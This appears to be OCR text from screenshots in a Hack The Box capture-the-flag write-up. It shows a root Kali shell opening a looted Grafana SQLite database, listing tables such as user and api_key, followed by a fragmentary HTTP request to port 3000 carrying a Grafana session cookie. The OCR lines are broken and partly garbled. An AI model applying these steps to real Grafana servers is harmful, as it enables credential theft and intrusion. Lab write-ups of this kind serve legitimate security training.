 ┌──(root💀kali)-[/home/kali/Desktop/HTB/assbassador]
└─# sqlite3 grafana.db
SQLite version 3.34.1 2021-01-20 14:10:07
Enter ".help" for usage hints.
sqlite> .tables
alert login_attempt
alert_configuration migration_log
alert_instance ngalert_configuration
alert_notification org
alert_notification_state org_user
alert_rule playlist
alert_rule_tag playlist_item
alert_rule_version plugin_setting
annotation preferences
annotation_tag quota
api_key server_lock
cache_data session
dashboard short_url
dashboard_acl star
dashboard_provisioning tag
dashboard_snapshot team
dashboard_tag team_member
dashboard_version temp_user
data_source test_data
kv_store user
library_element user_auth
library_element_connection user_auth_token
sqlite>
HTTP/1.1
.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,appl
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: grafana_session=c1477adc5599
9 Upgrade-Insecure-Requests: 1
10
11